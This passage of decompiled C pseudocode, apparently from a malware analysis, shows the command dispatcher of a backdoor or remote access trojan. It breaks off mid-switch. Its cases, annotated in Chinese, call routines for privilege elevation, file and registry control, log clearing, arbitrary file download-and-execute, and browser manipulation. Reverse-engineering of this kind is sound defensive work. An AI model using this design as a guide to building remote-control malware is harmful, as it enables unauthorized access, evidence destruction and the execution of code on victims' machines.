 void __thiscall fun_fun(int *this, size_t Size, LPVOID lpAddress)
{
  size_t v3; // ebx
  signed int v4; // eax
  int *v5; // esi
  int v6; // eax
  char *v7; // esi
  void *v8; // eax
  void *v9; // eax
  int v10; // eax
  int v11; // eax
  int v12; // eax
  char *Sizea; // [esp+14h] [ebp+8h]
  void *lpAddressa; // [esp+18h] [ebp+Ch]
  LPVOID lpAddressb; // [esp+18h] [ebp+Ch]

  v3 = Size;
  v4 = *(unsigned __int8 *)Size;
  v5 = this;
  if ( v4 <= 111 )
  {
    if ( v4 < 101 )
    {
      switch ( v4 )
      {
        case 0:
          elevate_permissions(*(unsigned __int8 *)(Size + 1));// 提升权限
          return;
        case 1:
          file_service_operation();             // 文件管理
          return;
        case 2:
          reg_service_operation_((LPCSTR)(Size + 1), 0);// 注册表管理
          return;
        case 3:
          reg_service_operation_((LPCSTR)(Size + 1), 1);
          return;
        case 4:
          clear_log(*(_BYTE *)(Size + 1));      // 日志清理
          return;
        case 5:
          this[this[1003] + 3] = set_fun_thread(0, 0, download_file, Size + 1, 0, 0);// 任意文件下载执行
          ++v5[1003];
          Sleep(0x64u);
          return;
        case 6:
          v6 = set_fun_thread(0, 0, download_file__, Size + 1, 0, 0);
          goto LABEL_37;
        case 7:
          ie_operation((char *)(Size + 1), 1);  // 浏览器操作
          return;